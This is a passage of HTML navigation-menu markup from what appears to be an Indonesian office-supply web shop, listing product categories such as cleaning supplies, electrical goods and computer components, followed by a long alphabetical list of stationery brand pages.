href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokobinamandiri.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokobinamandiri.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokobinamandiri.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokobinamandiri.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokobinamandiri.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokobinamandiri.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokobinamandiri.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokobinamandiri.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokobinamandiri.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokobinamandiri.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokobinamandiri.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokobinamandiri.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokobinamandiri.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 